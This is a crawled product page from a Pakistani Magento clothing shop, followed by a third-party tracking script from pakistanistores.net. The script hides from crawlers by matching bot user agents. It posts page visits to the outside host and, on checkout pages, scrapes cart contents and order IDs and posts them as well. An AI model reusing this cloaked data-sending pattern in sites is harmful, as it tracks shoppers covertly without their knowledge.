            "pageCache": {"url":"https:\/\/www.buhatala.com\/page_cache\/block\/render\/id\/45347\/","handles":["default","catalog_product_view","catalog_product_view_id_45347","catalog_product_view_sku_MCODE-8497302156-1","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/white-black-casual-mens-shirt.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"45347":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.buhatala.com\\\/white-black-casual-mens-shirt.html?options=cart\",\"data\":{\"product\":\"45347\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.buhatala.com\/white-black-casual-mens-shirt.html?options=cart","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.buhatala.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"45347\",\"uenc\":\"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":2670,"max_price":2670,"max_regular_price":2670,"minimal_regular_price":2670,"special_price":null,"minimal_price":2670,"regular_price":2670,"formatted_prices":{"final_price":"<span class=\"price\">PKR2,670.00<\/span>","max_price":"<span class=\"price\">PKR2,670.00<\/span>","minimal_price":"<span class=\"price\">PKR2,670.00<\/span>","max_regular_price":"<span class=\"price\">PKR2,670.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">PKR2,670.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">PKR0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2670,"max_price":2670,"max_regular_price":2670,"minimal_regular_price":2670,"special_price":2670,"minimal_price":2670,"regular_price":2670,"formatted_prices":{"final_price":"<span class=\"price\">PKR2,670.00<\/span>","max_price":"<span class=\"price\">PKR2,670.00<\/span>","minimal_price":"<span class=\"price\">PKR2,670.00<\/span>","max_regular_price":"<span class=\"price\">PKR2,670.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">PKR2,670.00<\/span>","regular_price":"<span class=\"price\">PKR2,670.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">PKR2,670.00<\/span>"}},"images":[{"url":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/f073062f50e48eb0f0998593e568d857\/8\/4\/8497302156_spo.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"White & Black Casual Men's Shirt","resized_width":240,"resized_height":300},{"url":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/900f44f0120b35eff596cbeba48e1c0a\/8\/4\/8497302156_spo.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"White & Black Casual Men's Shirt","resized_width":270,"resized_height":340},{"url":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/15dc7e9ba1a6bafcd505d927c7fcfa03\/8\/4\/8497302156_spo.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"White & Black Casual Men's Shirt","resized_width":75,"resized_height":90},{"url":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/f073062f50e48eb0f0998593e568d857\/8\/4\/8497302156_spo.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"White & Black Casual Men's Shirt","resized_width":240,"resized_height":300},{"url":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/900f44f0120b35eff596cbeba48e1c0a\/8\/4\/8497302156_spo.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"White & Black Casual Men's Shirt","resized_width":270,"resized_height":340},{"url":"https:\/\/www.buhatala.com\/pub\/media\/catalog\/product\/cache\/2b4546e5ba001f3aea4287545d649df0\/8\/4\/8497302156_spo.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"White & Black Casual Men's Shirt","resized_width":75,"resized_height":90}],"url":"https:\/\/www.buhatala.com\/white-black-casual-mens-shirt.html","id":45347,"name":"White & Black Casual Men's Shirt","type":"configurable","is_salable":"1","store_id":1,"currency_code":"PKR","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.buhatala.com\/white-black-casual-mens-shirt.html#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.buhatala.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"45347\",\"uenc\":\"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"PKR"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awAdvancedReportsAjax": {"url":"https:\/\/www.buhatala.com\/aw_advancedreports\/countViews\/product\/id\/45347\/"}        }
    }
</script>
</div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div></div></main><div class="brand-slider">
	<div class="brandslider-container">
<div class="container">
<div class="container-inner"> 
	 
<div class="pt-brand-container">
	<header class="group-title1">
		<h2>logo Brands</h2>
	</header>
		<div class="owl-container">
		<div class="ptowl"> 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/s/a/samsung-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/k/h/khaadi-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/p/s/ps402-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/n/o/nokia-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/m/o/motorola-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/o/r/orient-com.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/h/a/haire-logo.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
			
															<div class="item-inner">
									<div class="pt-brand">
													<a href="#" class="pt-brand-url">
													<img alt="" src="https://www.buhatala.com/pub/media/Plazathemes/brandslider/images/o/p/oppo-logo.png"/>
													</a>
							
						<p></p>
					</div>
									</div>  
				    
						 
									 
			  
		</div>
	</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
	require(["jquery","owlcarousel/minjs"], function($,owlCarousel){
		$(document).ready(function(){
			$(".pt-brand-container .ptowl").owlCarousel({
								items : 6,
				itemsDesktop : [1199,5],
				itemsDesktopSmall : [980,4],
				itemsTablet: [768,3],
				itemsMobile : [479,2],
				slideSpeed : 500,
				paginationSpeed : 500,
				rewindSpeed : 500,
				addClassActive: true,
				navigation : true,
				stopOnHover : true,
				pagination : false,
				scrollPerPage:true,
			});
		});
	});
</script>
 
</div>
<footer class="footer-container">
	<div class="footer-middle">
		<div class="container">
			<div class="footer-static">
<div class="row">
<div class=" col-sm-6 col-md-4 col-sms-12 col-smb-12">
<div class="f-col f-col1">
<div class="footer-logo footer-static-title"><a href="#"><img src="https://www.buhatala.com/pub/media/wysiwyg/footer-logs.png" width="184" height="74" /></a></div>
<div class="footer-static-content">
<div class="box1 box-footer">
<div class="boxz fa fa-envelope-o"><!-- Umairs Customization-->
<h3>Email us : </h3>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="284b5d5b5c47454d5a5b4d5a5e414b4d684a5d40495c494449064b4745">[email&#160;protected]</a></div>
<div class="boxz fa fa-phone" style="padding-top: 1px;">
<h3>Phone:</h3>
0310 4367378</div>
<div class="link-web">
<ul>
<li><a class="face" href="#">face</a></li>
<li><a class="twitter" href="#">twitter</a></li>
<li><a class="instagram" href="#">instagram</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-6 col-md-8 col-sms-12 col-smb-12">
<div class="row">
<div class="col-md-12">
<div class="box-news"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.buhatala.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
				<div class="text-newletter">
					<h3>NEWSLETTER SIGN UP</h3>
				</div>
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                    <div class="actions">
                        <button class="action subscribe primary" title="Subscibe" type="submit">
                            <span>Subscibe</span>
                        </button>
                    </div>
                </div>
            </div>
            
        </form>
    </div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="col-md-4 col-sm-6 col-sms-6 col-smb-12">
<div class="f-col f-col2">
<div class="footer-static-title">
<h2>My Account</h2>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="#">My Account</a></li>
<li><a href="#">Brands</a></li>
<li><a href="#">Gift Certificates</a></li>
<li><a href="#">Affiliates</a></li>
<li><a href="#">Wish List</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-sms-6 col-smb-12">
<div class="f-col f-col3">
<div class="footer-static-title">
<h2>Information</h2>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.buhatala.com/about-us">About Us</a></li>
<li class="first"><a href="https://www.buhatala.com/buy-online">Buy Online</a></li>
<li><a href="https://www.buhatala.com/return-policy">Return Policy</a></li>
<li><a href="https://www.buhatala.com/cod-policy">COD POLICY</a></li>
<li><a href="https://www.buhatala.com/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-12 col-sms-12 col-smb-12">
<div class="f-col f-col4">
<div class="footer-static-title">
<h2>CUSTOMER SERVICES</h2>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.buhatala.com/contact/">Contact Us</a></li>
<li><a href="https://www.buhatala.com/blog/">Blog</a></li>
<li><a href="#">Site Map</a></li>
<li><a href="#">Specials</a></li>
<li><a href="#">Order History</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="row">
				<div class="footer_end">
<div class="col-lg-6 col-md-6 col-sm-6 col-sms-12 col-xs-12">
<div class="copyright">Copyright © 2022 <a href="https://staging.buhatala.com">Buhatala.com</a>. All Rights Reserved</div>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-sms-12 col-xs-12">
<div class="pay"><a href="#"><img src="https://www.buhatala.com/pub/media/wysiwyg/all-icons.png" width="377" height="34" /></a></div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//cloudchimp.tech/buh32428ala" async="" type="text/javascript" xml="space"></script>			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
	</div>
</footer>

<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {	
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();   
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {   
			jQuery('.footer-static .footer-static-title').click(function(){     
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active'); 
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300); 
			}); 
			 
		}
	});
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.buhatala.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.buhatala.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.buhatala.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

            <div class="quickview-container">
        <a href="javascript:pt_quickview.hideQuickViewBackground();" class="qv-close"><span>Close</span></a>

        <div id="quickview-content">
            <!-- Load product quick view content into here -->
        </div>
    </div>

    <div class="quickview-load-img">
        <img alt="" src="https://www.buhatala.com/pub/media/catalog/quickview/images/default/loader-1.gif" />
    </div>

    <div class="quickview-background">
        <!-- Quick View Background -->
    </div>

    <input type="hidden" class="qv-error-notification" value="Product is not loaded" />
    <input type="hidden" class="qv-button-text" value="Quick View" />

<script type="text/javascript">
    require(["jquery"], function($){
        $('.quickview-background').click(function() {
            pt_quickview.hideQuickViewBackground();
        });

		var insertion = 'after';
                    // var container = '.quickview-wr';
            // var item = '.item-inner';
            // var button = '.image-container';
            // var link = '.product-item-photo';
            
            pt_quickview.initQuickViewButton('.quickview-wr', '.item-inner', '.image-container', '.product-item-photo', insertion);
            
			$(document).ajaxComplete(function() {
				pt_quickview.initQuickViewButton('.quickview-wr', '.item-inner', '.image-container', '.product-item-photo', insertion);
			});
            });
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '373277736780127');

fbq('track', 'PageView');

</script>
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" 
src="https://www.facebook.com/tr?id=373277736780127&ev=PageView&noscript=1"
/></noscript>

<script>
require([
    'jquery'
], function ($) {
    $(function () {

fbq('track', 'ViewContent', {
    content_name: 'White & Black Casual Men\'s Shirt',
content_ids: ['MCODE-8497302156-1'],
content_type: 'product',
currency: 'PKR',
value: 2670.00
});
//Add Pixel Events to the button's click handler
$('#product-addtocart-button').click(function() {
    fbq('track', 'AddToCart', {
        content_name: 'White & Black Casual Men\'s Shirt',
content_ids: ['MCODE-8497302156-1'],
content_type: 'product',
currency: 'PKR',
value: 2670.00
    });
});


    });
});
</script>
<!-- End Facebook Pixel Code -->
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"624ec80d92664cbf829e0b968c7e105b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pakistanistores.net/pa.php?name=marcus
body_size: 2198
content:
try {var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";var re = new RegExp(botPattern, 'i');var userAgent = navigator.userAgent; if (!re.test(userAgent)) {     var site = "marcus";     var currentTime = Math.round(+new Date()/1000)+7200;     type = 0;     if (window.location.href.match(/pakistanistores/g)) {        localStorage.setItem('pakistanistores', 'yes');        localStorage.setItem(site+'_time', currentTime);        type = 1;    }    else if(localStorage.getItem(site+'_time')){        if(Math.round(+new Date()/1000)<parseInt(localStorage.getItem(site+'_time')))            type = 1;    }    var userId = 0;    var site = "marcus";    var ip = "3.145.213.222";    var cookieName = 'session';    var url = window.location.href;    var ref = document.referrer;    var session = "ab79cfa531266f7281bcc61747a74332-3.1";    var title = document.getElementsByTagName("title")[0].innerHTML;    if (typeof localStorage !== 'undefined') {          if(localStorage.getItem("pakistanistores_session")=== null){          	localStorage.setItem("pakistanistores_session", session);          }          else{		session = localStorage.getItem("pakistanistores_session");          }	}     var xhttp = new XMLHttpRequest();    xhttp.open("POST", "https://pakistanistores.net/visit.php", true);    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");    xhttp.send("url=" + url + "&title=" + title + "&session="+session+"&ref="+ref+"&site=" + site + "&screen=" + screen.width + "x" + screen.height + "&type=" + type);    if (type == 1) {    var currentUrl = window.location.href;    var products = [];    if (currentUrl.match(/checkout/g)) {        if (!currentUrl.match(/success/g)) {            var detailsSubmitted = false;            function getOrderDetails() {                var orderSummaryObject = document.querySelectorAll("#mini-cart .product-item");                for (var i = 0; i < orderSummaryObject.length; i++) {                    var productObject = {};                    productObject.name = orderSummaryObject[i].querySelector('.product-item-name a').innerHTML.replace(/[^a-zA-Z0-9 ]/g, '');                    productObject.quantity = orderSummaryObject[i].querySelector('.item-qty ').value.replace(/\D/g, '');                    productObject.price = orderSummaryObject[i].querySelector('.price').innerHTML.replace(/PKR/g, '');                    products.push(productObject);                }                var json_upload = "product=" + JSON.stringify(products) + "&session=" + session + "&site=" + site + "&v=2";                var xmlhttp = new XMLHttpRequest();                xmlhttp.open("POST", "https://pakistanistores.net/tracker/addUserCart");                xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                xmlhttp.send(json_upload);            }            setInterval(function () {                if (!detailsSubmitted) {                    if (document.querySelectorAll("#mini-cart .product-item").length) {                        getOrderDetails();                        detailsSubmitted = true;                    }                }            }, 300);        }        else{            var orderIdSubmitted = false;            function submitOrder() {                var orderId = document.querySelector(".checkout-success span").innerText;;                var json_upload = "orderid=" + orderId + "&session=" + session + "&site=" + site + "&v=2";                var xmlhttp = new XMLHttpRequest();                xmlhttp.open("POST", "https://pakistanistores.net/tracker/addUserCheckout");                xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                xmlhttp.send(json_upload);            }            setInterval(function () {                if (!orderIdSubmitted) {                    if (document.querySelector(".checkout-success span")) {                        submitOrder();                        orderIdSubmitted = true;                    }                }            }, 300);        }    }}}}catch (err) {    }